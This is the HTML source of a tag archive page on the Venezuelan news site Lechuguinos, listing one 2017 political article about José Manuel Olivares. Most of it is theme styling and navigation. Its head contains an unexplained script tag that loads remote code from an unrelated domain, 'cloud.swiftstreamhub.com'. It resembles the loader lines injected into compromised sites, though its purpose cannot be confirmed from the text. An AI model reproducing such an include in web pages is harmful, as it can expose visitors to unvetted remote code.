    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/candidato-a-gobernador/",
                                "name": "Candidato a gobernador"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-candidato-a-gobernador tag-38948 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domingo, enero 25, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Candidato a gobernador</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: candidato a gobernador</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/jose-manuel-olivares-camino-electoral/" rel="bookmark" class="td-image-wrap" title="¡INMORAL! Después de más de cien muertos Olivares asegura que el camino siempre fue electoral (+CARADURA)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2016/11/jose_manuel_olivares.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2016/11/jose_manuel_olivares.jpg 700w, https://www.lechuguinos.com/wp-content/uploads/2016/11/jose_manuel_olivares-300x171.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" alt="José Manuel Olivares" title="¡INMORAL! Después de más de cien muertos Olivares asegura que el camino siempre fue electoral (+CARADURA)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/jose-manuel-olivares-camino-electoral/" rel="bookmark" title="¡INMORAL! Después de más de cien muertos Olivares asegura que el camino siempre fue electoral (+CARADURA)">¡INMORAL! Después de más de cien muertos Olivares asegura que el...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-18T13:15:06+00:00" >18 agosto, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/jose-manuel-olivares-camino-electoral/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_697647ae1d685_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_697647ae1d685" >
<style>
body .td_uid_1_697647ae1d685_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_697647ae1d685_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_697647ae1d685_rand .td-subcat-item a:hover,
            body .td_uid_1_697647ae1d685_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_697647ae1d685_rand .td_quote_on_blocks,
            body .td_uid_1_697647ae1d685_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_697647ae1d685_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_697647ae1d685_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_697647ae1d685_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_697647ae1d685_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_697647ae1d685_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_697647ae1d685_rand .block-title > *,
            body .td_uid_1_697647ae1d685_rand .td-trending-now-title,
            body .td_uid_1_697647ae1d685_rand .td-read-more a,
            body .td_uid_1_697647ae1d685_rand .td-weather-information:before,
            body .td_uid_1_697647ae1d685_rand .td-weather-week:before,
            body .td_uid_1_697647ae1d685_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_697647ae1d685_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_697647ae1d685_rand .td-post-category,
            body .td_uid_1_697647ae1d685_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_697647ae1d685_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_697647ae1d685_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_697647ae1d685 = new tdBlock();
block_td_uid_1_697647ae1d685.id = "td_uid_1_697647ae1d685";
block_td_uid_1_697647ae1d685.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_697647ae1d685_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_697647ae1d685_rand","tdc_css_class_style":"td_uid_1_697647ae1d685_rand_style"}';
